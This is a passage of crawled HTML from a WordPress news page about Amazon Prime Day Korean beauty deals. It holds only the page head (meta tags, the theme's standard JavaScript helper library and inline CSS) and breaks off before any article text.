

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/9404/29-best-amazon-prime-day-korean-beauty-deals-for-dewy-skin-on-point-makeup-cosrx-innisfree-laneige/
body_size: 36505
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>29 Best Amazon Prime Day Korean Beauty Deals for Dewy Skin &#038; On-Point Makeup: Cosrx, Innisfree, Laneige &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; 29 Best Amazon Prime Day Korean Beauty Deals for Dewy Skin &#038; On-Point Makeup: Cosrx, Innisfree, Laneige Comments Feed" href="https://oscartimes.com/9404/29-best-amazon-prime-day-korean-beauty-deals-for-dewy-skin-on-point-makeup-cosrx-innisfree-laneige/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F9404%2F29-best-amazon-prime-day-korean-beauty-deals-for-dewy-skin-on-point-makeup-cosrx-innisfree-laneige%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F9404%2F29-best-amazon-prime-day-korean-beauty-deals-for-dewy-skin-on-point-makeup-cosrx-innisfree-laneige%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/9404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/9404/29-best-amazon-prime-day-korean-beauty-deals-for-dewy-skin-on-point-makeup-cosrx-innisfree-laneige/" />
<link rel='shortlink' href='https://oscartimes.com/?p=9404' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 